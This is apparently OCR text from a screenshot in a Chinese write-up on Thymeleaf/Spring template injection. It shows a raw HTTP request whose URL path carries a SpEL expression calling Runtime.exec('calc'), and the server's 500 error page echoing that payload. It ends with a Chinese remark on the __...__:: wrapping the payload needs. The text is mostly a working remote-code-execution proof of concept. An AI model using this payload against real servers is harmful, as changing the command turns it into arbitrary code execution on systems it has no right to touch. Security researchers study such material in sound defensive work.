 Raw Headers Hex
GET
/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRunti
me().exec(%22calc%22).getInputStream()).next()%7d__::.x
HTTP/1.1
Host: 192.168.83.6:8090
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 461
Date: Tue, 15 Sep 2020 02:01:02 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
has no explicit mapping for /error, so you are seeing this as
a fallback.</p><div id='created'>Tue Sep 15 10:01:02 CST
2020</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>Invalid template name
specification: &#39;doc/__${new
java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(&quot;
calc&quot;).getInputStream()).next()}__::&#39;</div></body></ht
ml>
计算器
标准
这里的 payload 必须包裹在 __...__ 之中，且后面加上 :: ，及 .string 。至于为什么我也没弄明白。